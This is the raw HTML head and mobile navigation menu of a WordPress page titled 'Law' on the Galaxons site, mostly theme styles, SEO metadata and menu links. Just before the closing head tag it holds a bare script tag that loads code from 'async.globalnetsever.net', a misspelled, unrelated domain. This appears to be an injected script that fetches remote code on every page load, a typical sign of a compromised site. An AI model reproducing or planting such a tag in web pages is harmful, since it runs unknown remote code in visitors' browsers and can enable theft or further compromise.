

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.galaxons.com/law/
body_size: 22102
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Law - Galaxons</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.galaxons.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.galaxons.com/law/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Law - Galaxons" />
	<meta property="og:description" content="Law" />
	<meta property="og:url" content="https://www.galaxons.com/law/" />
	<meta property="og:site_name" content="Galaxons" />
	<meta property="article:modified_time" content="2025-02-12T01:07:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.galaxons.com/law/","url":"https://www.galaxons.com/law/","name":"Law - Galaxons","isPartOf":{"@id":"https://www.galaxons.com/#website"},"datePublished":"2020-07-05T05:12:15+00:00","dateModified":"2025-02-12T01:07:30+00:00","breadcrumb":{"@id":"https://www.galaxons.com/law/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.galaxons.com/law/"]}]},{"@type":"BreadcrumbList","@id":"https://www.galaxons.com/law/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.galaxons.com/"},{"@type":"ListItem","position":2,"name":"Law"}]},{"@type":"WebSite","@id":"https://www.galaxons.com/#website","url":"https://www.galaxons.com/","name":"Galaxons","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.galaxons.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galaxons &raquo; Feed" href="https://www.galaxons.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.galaxons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galaxons.com%2Flaw%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.galaxons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galaxons.com%2Flaw%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.galaxons.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298653' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.galaxons.com/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.galaxons.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.galaxons.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.galaxons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.galaxons.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.galaxons.com/wp-json/wp/v2/pages/462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.galaxons.com/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.galaxons.com\/wp-admin\/","wpRestNonce":"194a878da4","wpRestUrl":"https:\/\/www.galaxons.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.galaxons.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.galaxons.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="35ff7119bd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://localhost/newsmag/wp-content/uploads/2020/07/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/newsmag/wp-content/uploads/2020/07/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://localhost/newsmag/wp-content/uploads/2020/07/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.galaxons.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.galaxons.com/law/",
                    "name": "Law"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.galaxons.com/wp-content/uploads/2020/07/cropped-galaxons-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.galaxons.com/wp-content/uploads/2020/07/cropped-galaxons-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.galaxons.com/wp-content/uploads/2020/07/cropped-galaxons-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.galaxons.com/wp-content/uploads/2020/07/cropped-galaxons-logo-270x270.png" />
	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-462 wp-theme-Newsmag law global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thedizitalmarketing" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thedizitalmarketingagency/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DizitalMarketin" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-229"><a href="https://www.galaxons.com/">Home</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-560"><a href="https://www.galaxons.com/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.galaxons.com/auto/">Auto</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://www.galaxons.com/plumbing/">Plumbing</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://www.galaxons.com/finance/">Finance</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.galaxons.com/management/">Management</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.galaxons.com/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-579"><a href="https://www.galaxons.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.galaxons.com/fashion/">Fashion</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.galaxons.com/shopping/">Shopping</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://www.galaxons.com/food-beverages/">Food &#038; Beverages</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://www.galaxons.com/beauty/">Beauty</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.galaxons.com/jewellery/">Jewelry</a></li>
</ul>
</li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590"><a href="https://www.galaxons.com/technology/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.galaxons.com/apps/">APPS</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://www.galaxons.com/gadgets/">Gadgets</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.galaxons.com/internet/">Internet</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.galaxons.com/digital-marketing/">Digital Marketing</a></li>
